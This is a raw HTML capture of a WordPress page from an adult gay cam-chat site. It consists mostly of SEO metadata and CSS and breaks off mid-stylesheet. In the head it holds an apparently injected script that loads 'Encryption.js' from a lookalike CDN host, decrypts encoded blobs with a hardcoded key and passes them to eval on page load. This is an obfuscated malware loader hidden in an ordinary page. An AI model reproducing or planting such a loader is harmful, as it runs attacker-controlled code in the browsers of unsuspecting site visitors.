

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gaycamchat.org/gay-phone-hookup/
body_size: 21931
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Gay Phone Hookup &ndash; Gay Cam Chat</title>
<meta name="description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gaycamchat.org/gay-phone-hookup/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gay Phone Hookup &ndash; Gay Cam Chat" />
<meta property="og:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta property="og:url" content="https://gaycamchat.org/gay-phone-hookup/" />
<meta property="og:site_name" content="Gay Cam Chat" />
<meta property="article:section" content="Gay Hookup" />
<meta property="og:updated_time" content="2021-10-17T20:05:08+00:00" />
<meta property="article:published_time" content="2018-12-29T08:09:25+00:00" />
<meta property="article:modified_time" content="2021-10-17T20:05:08+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gay Phone Hookup &ndash; Gay Cam Chat" />
<meta name="twitter:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Gay Cam Chat" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gaycamchat.org/#organization","name":"Gay Cam Chat","url":"https://gaycamchat.org","logo":{"@type":"ImageObject","@id":"https://gaycamchat.org/#logo","url":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","contentUrl":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","caption":"Gay Cam Chat","inLanguage":"en-US","width":"730","height":"400"}},{"@type":"WebSite","@id":"https://gaycamchat.org/#website","url":"https://gaycamchat.org","name":"Gay Cam Chat","publisher":{"@id":"https://gaycamchat.org/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i.ytimg.com/vi/J_FPcnWQQUA/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLAp8_YLnUbxd5vXQIRqLIjEzPopaw","url":"https://i.ytimg.com/vi/J_FPcnWQQUA/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLAp8_YLnUbxd5vXQIRqLIjEzPopaw","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gaycamchat.org/gay-phone-hookup/#webpage","url":"https://gaycamchat.org/gay-phone-hookup/","name":"Gay Phone Hookup &ndash; Gay Cam Chat","datePublished":"2018-12-29T08:09:25+00:00","dateModified":"2021-10-17T20:05:08+00:00","isPartOf":{"@id":"https://gaycamchat.org/#website"},"primaryImageOfPage":{"@id":"https://i.ytimg.com/vi/J_FPcnWQQUA/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLAp8_YLnUbxd5vXQIRqLIjEzPopaw"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://gaycamchat.org/gay-phone-hookup/#author","name":"Gay Cam Chat","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d8c9b8c841f60fb41458d98b1307a1b3cff87fa487fc46c16f077efbce56a037?s=96&amp;d=wavatar&amp;r=g","url":"https://secure.gravatar.com/avatar/d8c9b8c841f60fb41458d98b1307a1b3cff87fa487fc46c16f077efbce56a037?s=96&amp;d=wavatar&amp;r=g","caption":"Gay Cam Chat","inLanguage":"en-US"},"worksFor":{"@id":"https://gaycamchat.org/#organization"}},{"@type":"Article","headline":"Gay Phone Hookup &ndash; Gay Cam Chat","datePublished":"2018-12-29T08:09:25+00:00","dateModified":"2021-10-17T20:05:08+00:00","author":{"@id":"https://gaycamchat.org/gay-phone-hookup/#author","name":"Gay Cam Chat"},"publisher":{"@id":"https://gaycamchat.org/#organization"},"description":"Cam Chat with gay men in your neighborhood or anywhere in the world for free.","name":"Gay Phone Hookup &ndash; Gay Cam Chat","@id":"https://gaycamchat.org/gay-phone-hookup/#richSnippet","isPartOf":{"@id":"https://gaycamchat.org/gay-phone-hookup/#webpage"},"image":{"@id":"https://i.ytimg.com/vi/J_FPcnWQQUA/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLAp8_YLnUbxd5vXQIRqLIjEzPopaw"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://gaycamchat.org/gay-phone-hookup/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Gay Cam Chat &raquo; Feed" href="https://gaycamchat.org/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Fgay-phone-hookup%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Fgay-phone-hookup%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ilrcp_style-css' href='https://gaycamchat.org/wp-content/plugins/internal-linking-related-contents-pro/assets/css/style.css' media='all' />
<style id='ilrcp_style-inline-css'>

				@media screen and (min-width : 0) and (max-width : 480px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:8px}
				
				}
				@media screen and (min-width : 481px) and (max-width : 768px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:16px}
					
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:12px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:14px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}

				}
				@media screen and (min-width : 769px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:20px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:16px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:18px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:14px}
				
				}
				html[amp] .internal-linking-related-contents-pro .template-1 ,
				html[amp] .internal-linking-related-contents-pro .template-2 ,
				html[amp] .internal-linking-related-contents-pro .template-3 ,
				html[amp] .internal-linking-related-contents-pro .template-4 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-5 ,
				html[amp] .internal-linking-related-contents-pro .template-6 .postTitle strong ,
				html[amp] .internal-linking-related-contents-pro .template-6 span ,
				html[amp] .internal-linking-related-contents-pro .template-8 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-9 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-7 span ,
				html[amp] .internal-linking-related-contents-pro a.template-10 ,
				html[amp] .internal-linking-related-contents-pro-template.template-10 .postTitle ,
				html[amp] .internal-linking-related-contents-pro a.template-11 ,
				html[amp] .internal-linking-related-contents-pro a.template-12 ,
				html[amp] .internal-linking-related-contents-pro a.template-13 ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
				html[amp] .internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}
				.internal-linking-related-contents-pro:before { margin-top:15px}
				.internal-linking-related-contents-pro:after { margin-bottom:15px}
				.internal-linking-related-contents-pro .template-1 ,
				.internal-linking-related-contents-pro .template-2 ,
				.internal-linking-related-contents-pro .template-3 ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong,
				.internal-linking-related-contents-pro .template-8:before ,
				.internal-linking-related-contents-pro .template-9:before ,
				.internal-linking-related-contents-pro .template-9:after ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12,
				.internal-linking-related-contents-pro.template-14 .cta { background-color:#ec7063!important}
				html[amp] .internal-linking-related-contents-pro .template-8:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:after { background-color:#ec7063}
				.internal-linking-related-contents-pro .template-1:hover ,
				.internal-linking-related-contents-pro .template-1:active ,
				.internal-linking-related-contents-pro .template-1:focus ,
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-2:hover ,
				.internal-linking-related-contents-pro .template-2:active ,
				.internal-linking-related-contents-pro .template-2:focus ,
				.internal-linking-related-contents-pro .template-3:hover ,
				.internal-linking-related-contents-pro .template-3:active ,
				.internal-linking-related-contents-pro .template-3:focus ,
				.internal-linking-related-contents-pro .template-3 .postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:hover ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:active ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:focus ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-11:active ,
				.internal-linking-related-contents-pro a.template-11:focus ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-12:active ,
				.internal-linking-related-contents-pro a.template-12:focus { background-color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro .template-8 ,
				.internal-linking-related-contents-pro .template-9 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-4:hover ,
				.internal-linking-related-contents-pro .template-6:hover ,
				.internal-linking-related-contents-pro .template-7:hover ,
				.internal-linking-related-contents-pro .template-8:hover ,
				.internal-linking-related-contents-pro .template-9:hover { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-1 span ,
				.internal-linking-related-contents-pro .template-2 span.postTitle ,
				.internal-linking-related-contents-pro .template-3 span.cta ,
				.internal-linking-related-contents-pro .template-5 a ,
				.internal-linking-related-contents-pro .template-5 span ,
				.internal-linking-related-contents-pro .template-5 strong ,
				.internal-linking-related-contents-pro .template-10 a ,
				.internal-linking-related-contents-pro .template-10 span ,
				.internal-linking-related-contents-pro .template-10 strong ,
				.internal-linking-related-contents-pro .template-10 .postTitle ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12 ,
				.internal-linking-related-contents-pro a.template-13 { color:#333333}
				.internal-linking-related-contents-pro .template-4 .postTitle ,
				.internal-linking-related-contents-pro .template-4 .postTitle span ,
				.internal-linking-related-contents-pro .template-6 .postTitle span ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { color:#616161}
				.internal-linking-related-contents-pro .template-7 span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-author ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-date ,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-author,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-date,
				.internal-linking-related-contents-pro .template-8,
				.internal-linking-related-contents-pro .template-8 .postTitle span ,
				.internal-linking-related-contents-pro .template-9,
				.internal-linking-related-contents-pro .template-9 .postTitle span { color:#616161 !important}
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta:after ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta:after { border-color:#616161}
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-3 span.postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong { color:#ffffff}
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:focus span ,
				.internal-linking-related-contents-pro .template-5 span:hover ,
				.internal-linking-related-contents-pro .template-5 span:active ,
				.internal-linking-related-contents-pro .template-5 span:focus ,
				.internal-linking-related-contents-pro .template-6 span:hover ,
				.internal-linking-related-contents-pro .template-6 span:active ,
				.internal-linking-related-contents-pro .template-6 span:focus ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):hover span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):active span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):focus span.ilrcp-title ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:focus span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:focus span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:focus span ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-13:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:active ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:focus { color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { border-color:#dddddd!important}
				.internal-linking-related-contents-pro-list { border-color:#dddddd!important}
/*# sourceURL=ilrcp_style-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://gaycamchat.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://gaycamchat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gaycamchat.org/wp-json/wp/v2/posts/505" /><meta name="generator" content="Site Kit by Google 1.168.0" /><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var QGXQGRCENWQWJjr = 'YVGVrUULMFbzSHR';var uMARqdLYLYWrDMz = '[base64]';var uIDKxIDVLIONOwK = '[base64]';let yKhYBbPRZcNGCVc = new Encryption();var xQPxZAPCJmNmLDD = yKhYBbPRZcNGCVc.decrypt(uMARqdLYLYWrDMz, QGXQGRCENWQWJjr);if (!eval(xQPxZAPCJmNmLDD)) {eval(yKhYBbPRZcNGCVc.decrypt(uIDKxIDVLIONOwK, QGXQGRCENWQWJjr));};</script>
			<link rel="llms-sitemap" href="https://gaycamchat.org/llms.txt" />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg 